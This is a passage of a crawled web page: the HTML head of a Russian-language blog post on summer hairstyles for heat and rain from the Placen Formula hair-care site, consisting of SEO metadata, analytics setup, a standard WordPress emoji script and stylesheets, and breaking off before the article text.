

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/
body_size: 21739
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ru" href="https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'UAH';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v25.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Укладки для жары и дождя: лучшее этим летом &#8211; Плацент Формула</title>
	<meta name="description" content="Будем действовать по принципу, что у “природы нет плохой погоды”, а наша прическа тому подтверждение. Не забываем о самой модной тенденции - естественной" />
	<link rel="canonical" href="https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Укладки для жары и дождя: лучшее этим летом" />
	<meta property="og:description" content="Будем действовать по принципу, что у “природы нет плохой погоды”, а наша прическа тому подтверждение. Не забываем о самой модной тенденции - естественной" />
	<meta property="og:url" content="https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/" />
	<meta property="og:site_name" content="Плацент Формула" />
	<meta property="article:publisher" content="https://www.facebook.com/placenformula/" />
	<meta property="article:published_time" content="2019-05-21T15:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-24T19:12:06+00:00" />
	<meta property="og:image" content="http://www.placen.com.ua/sites/default/files/files/summer_rainstyles/mood-girl-brunette-smile-happy-umbrella-rain-wallpaper-2560x1600.jpg" />
	<meta name="author" content="Официальный сайт Плацент Формула" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Официальный сайт Плацент Формула" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/#article","isPartOf":{"@id":"https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/"},"author":{"name":"Официальный сайт Плацент Формула","@id":"https://placen.com.ua/ru/#/schema/person/e680ff9bb2a11abe97c6eb281a14aa7a"},"headline":"Укладки для жары и дождя: лучшее этим летом","datePublished":"2019-05-21T15:00:00+00:00","dateModified":"2019-09-24T19:12:06+00:00","mainEntityOfPage":{"@id":"https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/"},"wordCount":440,"publisher":{"@id":"https://placen.com.ua/ru/#organization"},"image":{"@id":"https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/#primaryimage"},"thumbnailUrl":"http://www.placen.com.ua/sites/default/files/files/summer_rainstyles/mood-girl-brunette-smile-happy-umbrella-rain-wallpaper-2560x1600.jpg","articleSection":["Плацент Формула"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/","url":"https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/","name":"Укладки для жары и дождя: лучшее этим летом - Плацент Формула","isPartOf":{"@id":"https://placen.com.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/#primaryimage"},"image":{"@id":"https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/#primaryimage"},"thumbnailUrl":"http://www.placen.com.ua/sites/default/files/files/summer_rainstyles/mood-girl-brunette-smile-happy-umbrella-rain-wallpaper-2560x1600.jpg","datePublished":"2019-05-21T15:00:00+00:00","dateModified":"2019-09-24T19:12:06+00:00","description":"Будем действовать по принципу, что у “природы нет плохой погоды”, а наша прическа тому подтверждение. Не забываем о самой модной тенденции - естественной","breadcrumb":{"@id":"https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/#primaryimage","url":"http://www.placen.com.ua/sites/default/files/files/summer_rainstyles/mood-girl-brunette-smile-happy-umbrella-rain-wallpaper-2560x1600.jpg","contentUrl":"http://www.placen.com.ua/sites/default/files/files/summer_rainstyles/mood-girl-brunette-smile-happy-umbrella-rain-wallpaper-2560x1600.jpg"},{"@type":"BreadcrumbList","@id":"https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://placen.com.ua/ru/"},{"@type":"ListItem","position":2,"name":"Статьи","item":"https://placen.com.ua/ru/blog/"},{"@type":"ListItem","position":3,"name":"Укладки для жары и дождя: лучшее этим летом"}]},{"@type":"WebSite","@id":"https://placen.com.ua/ru/#website","url":"https://placen.com.ua/ru/","name":"Плацент Формула","description":"Средства для здоровья и красоты волос","publisher":{"@id":"https://placen.com.ua/ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://placen.com.ua/ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://placen.com.ua/ru/#organization","name":"Плацент Формула","url":"https://placen.com.ua/ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://placen.com.ua/ru/#/schema/logo/image/","url":"https://placen.com.ua/wp-content/uploads/Logo_rus.jpg","contentUrl":"https://placen.com.ua/wp-content/uploads/Logo_rus.jpg","width":1592,"height":366,"caption":"Плацент Формула"},"image":{"@id":"https://placen.com.ua/ru/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/placenformula/","https://www.instagram.com/placenformula"]},{"@type":"Person","@id":"https://placen.com.ua/ru/#/schema/person/e680ff9bb2a11abe97c6eb281a14aa7a","name":"Официальный сайт Плацент Формула","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://placen.com.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ca41506a03480aac537cf0ca7071622?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ca41506a03480aac537cf0ca7071622?s=96&d=mm&r=g","caption":"Официальный сайт Плацент Формула"},"url":"https://placen.com.ua/ru/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["placent-formula"],"pagePostAuthor":"Официальный сайт Плацент Формула","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/placen.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=40cd151ba59b713ccc3f55d19de46db5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://placen.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://placen.com.ua/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://placen.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dwqa-style-css' href='https://placen.com.ua/wp-content/plugins/dw-question-answer/templates/assets/css/style.css?ver=180720161357' type='text/css' media='all' />
<link rel='stylesheet' id='dwqa-rtl-css' href='https://placen.com.ua/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css?ver=180720161357' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://placen.com.ua/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://placen.com.ua/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://placen.com.ua/wp-content/uploads/maxmegamenu/style_ru.css?ver=70c46a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://placen.com.ua/wp-includes/css/dashicons.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://placen.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://placen.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='yith-wacp-frontend-css' href='https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/wacp-frontend.css?ver=1.6.5' type='text/css' media='all' />
<style id='yith-wacp-frontend-inline-css' type='text/css'>

                #yith-wacp-popup .yith-wacp-content a.button {
                        background: #ebe9eb;
                        color: #515151;
                }
                #yith-wacp-popup .yith-wacp-content a.button:hover {
                        background: #dad8da;
                        color: #515151;
                }
#yith-wacp-popup .yith-wacp-wrapper{max-width:700px;max-height:700px;}#yith-wacp-popup .yith-wacp-message:before{min-width: 30px; min-height:30px;background: url(https://www.placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png) no-repeat center center;}#yith-wacp-popup .yith-wacp-main{background-color: #ffffff;}
			#yith-wacp-popup .yith-wacp-overlay{background-color: #000000;}
			#yith-wacp-popup.open .yith-wacp-overlay{opacity: 0.8;}
			#yith-wacp-popup .yith-wacp-close{color: #fcfcfc;}
			#yith-wacp-popup .yith-wacp-close:hover{color: #fcfcfc;}
			#yith-wacp-popup .yith-wacp-message{color: #000000;background-color: #e6ffc5;}
			.yith-wacp-content .cart-info > div{color: #565656;}
			.yith-wacp-content .cart-info > div span{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-name:hover,.yith-wacp-content h3.product-title:hover{color: #565656;}
			.yith-wacp-content table.cart-list td.item-info .item-name,.yith-wacp-content table.cart-list td.item-info dl,.yith-wacp-content h3.product-title{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-price,.yith-wacp-content .product-price,.yith-wacp-content ul.products li.product .price,.yith-wacp-content ul.products li.product .price ins {color: #565656;}
</style>
<link rel='stylesheet' id='placen-bootstrap-css' href='https://placen.com.ua/wp-content/themes/placen/css/bootstrap.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-magnific-css' href='https://placen.com.ua/wp-content/themes/placen/css/magnific-popup.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-owlcarousel-css' href='https://placen.com.ua/wp-content/themes/placen/css/owl.carousel.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-style-css' href='https://placen.com.ua/wp-content/themes/placen/style.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-fontgoogle-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-fontawesome-css' href='https://use.fontawesome.com/releases/v5.6.1/css/all.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://placen.com.ua/wp-content/plugins/newsletter/style.css?ver=8.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='awcfe-frontend-css' href='https://placen.com.ua/wp-content/plugins/checkout-field-editor-and-manager-for-woocommerce/assets/css/frontend.css?ver=2.2.24' type='text/css' media='all' />
<link rel='stylesheet' id='wacp-scroller-plugin-css-css' href='https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/perfect-scrollbar.css?ver=1.6.5' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-8GFEMJYZ9Z", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
